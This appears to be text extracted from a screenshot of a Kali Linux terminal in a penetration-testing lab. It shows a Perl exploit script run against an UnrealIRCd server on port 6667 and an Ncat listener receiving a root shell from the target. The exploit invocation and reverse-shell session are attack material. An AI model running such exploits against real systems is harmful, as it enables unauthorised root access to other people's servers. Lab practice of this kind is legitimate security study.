 xin@kali: ~
终端
xin@kali: ~
xin@kali: ~
Ncat: Connection from 192.168.52.144:
ls
Donation
LICENSE
aliases
badwords.channel.conf
badwords.message.conf
badwords.quit.conf
curl-ca-bundle.crt
dccallow.conf
doc
help.conf
ircd.log
ircd.pid
ircd.tune
modules
networks
spamfilter.conf
tmp
unreal
unrealircd.conf
id
uid=0(root) gid=0(root)
xin@kali:~$ perl 13853.pl 192.168.52.144 6667 1
[+] Payload sent ...
xin@kali:~$ perl 13853.pl 192.168.52.144 6667 1
[+] Payload sent ...
xin@kali:~$